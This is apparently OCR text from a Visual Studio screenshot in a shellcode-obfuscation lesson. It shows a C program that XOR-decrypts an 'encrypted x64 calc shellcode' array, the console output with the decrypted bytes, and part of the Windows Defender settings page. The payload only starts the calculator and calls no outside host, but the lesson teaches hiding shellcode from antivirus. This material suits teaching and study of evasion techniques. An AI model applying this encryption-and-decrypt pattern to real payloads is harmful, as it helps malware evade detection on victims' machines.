 Output
Error List
EncShellcode.c
Lesson2
(Global Scope)
28 else {
29 printf("0x%0.2X ", Data[i]);
30 }
31 }
32
33 printf("};\n\n\n");
34
35 }
36
37
38 // encrypted x64 calc shellcode
39 unsigned char EncShellcode[] = {
40 0x0D, 0xBA, 0x70, 0x10, 0x05, 0x1E, 0x37, 0xF8, 0xF9, 0xFA, 0xBA, 0xAD, 0xBC, 0xAE, 0xAD, 0x51,
41 0x57, 0x4A, 0x32, 0xD6, 0x60, 0x4E, 0x8C, 0x5A, 0x69, 0x42, 0x80, 0x5E, 0x15, 0x46, 0x84, 0x42,
42 0x31, 0x5A, 0x98, 0x66, 0x45, 0x5E, 0x18, 0xAF, 0x53, 0x50, 0x56, 0x2D, 0xD4, 0x56, 0x2E, 0xE0,
43 0x8D, 0x1E, 0x42, 0x58, 0x27, 0x0A, 0x07, 0x69, 0xE8, 0xE3, 0x26, 0x6D, 0x2C, 0xEF, 0xCD, 0xDD,
44 0x63, 0x73, 0x62, 0x7C, 0xBE, 0x64, 0x17, 0xB3, 0x7B, 0x06, 0x73, 0x3D, 0xED, 0xB5, 0xBF, 0xC8,
45 0x41, 0x42, 0x43, 0x0C, 0xC0, 0x86, 0x33, 0x2F, 0x01, 0x4B, 0x9B, 0x1C, 0xC6, 0x06, 0x57, 0x14,
46 0xDA, 0x12, 0x73, 0x1D, 0x54, 0x86, 0xB4, 0x0E, 0x11, 0xA5, 0x92, 0x1D, 0xD6, 0x6A, 0xD7, 0x28,
47 0x60, 0xB4, 0x2E, 0x55, 0xAC, 0x2E, 0x56, 0xA8, 0xC5, 0x2B, 0xAA, 0xA5, 0x60, 0x2F, 0x6E, 0xB1,
48 0x49, 0x92, 0x06, 0x85, 0x39, 0x75, 0x3B, 0x5C, 0x71, 0x3F, 0x42, 0xAD, 0x08, 0xA6, 0x27, 0xC4,
49 0x0A, 0xC2, 0xA7, 0xCD, 0x84, 0x56, 0xE1, 0xC9, 0x02, 0x86, 0xC3, 0xC8, 0x06, 0xCE, 0x93, 0xD9,
50 0x90, 0x42, 0xD2, 0x1F, 0x91, 0x1E, 0xDF, 0x99, 0x49, 0xDB, 0xC3, 0xDD, 0xC5, 0xC0, 0xC6, 0xFA,
51 0xE0, 0xFA, 0xE2, 0xFD, 0xE4, 0xFC, 0xEF, 0x2B, 0x45, 0x8A, 0xEA, 0xFE, 0x52, 0x4E, 0xF7, 0xF1,
52 0xE8, 0xE8, 0xFB, 0x3F, 0xA7, 0x5F, 0xE0, 0x47, 0x46, 0x45, 0xE6, 0xF4, 0x07, 0xBF, 0xBF, 0xC0,
53 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0x8E, 0x4A, 0x45, 0xC8, 0xCB, 0xCB, 0xCC, 0x8C, 0x74, 0xFE, 0x5B,
54 0xBE, 0x55, 0x2C, 0x01, 0x6E, 0x36, 0xCA, 0xF2, 0xD3, 0x9B, 0x61, 0x7A, 0x48, 0x63, 0x42, 0x1F,
55 0x34, 0xAA, 0x60, 0x20, 0xCD, 0xDA, 0xE1, 0x94, 0xE3, 0x6A, 0x10, 0x0C, 0x98, 0xEB, 0x54, 0xB7,
56 0xE2, 0x80, 0x9C, 0x9E, 0xF5, 0xAF, 0xB6, 0x71, 0x23, 0x05, 0x2E, 0x9F, 0x9C, 0x92, 0x9C, 0x00 };
57
58
59 int main() {
60 // printing the address of our shellcode
61 printf("[i] shellcode : 0x%p \n", EncShellcode);
62 printf("[#] Press <Enter> To Decrypt ...");
63 getchar();
64
65 // decryption:
66 XorByiKeys(EncShellcode, sizeof(EncShellcode), 0xF1);
67
68 // printing decrypted buffer
69 PrintHexData("Shellcode", EncShellcode, sizeof(EncShel
70
71 // exit
72 printf("[#] Press <Enter> To Quit ...");
73 getchar();
74 return 0;
75
76 }
104 %
0
2
C:\Users\User\source\repos\Lesson2\x64\Debug\Lesson2.exe
[i] shellcode : 0x00007FF66F48D000
[#] Press <Enter> To Decrypt ...
unsigned char Shellcode[] = {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48,
0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1,
0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B,
0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47,
0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00 };
[#] Press <Enter> To Quit ...
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your dev
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
ft to help protect you and others from
pt you if the file we need is likely to c
ing with important security features.
ess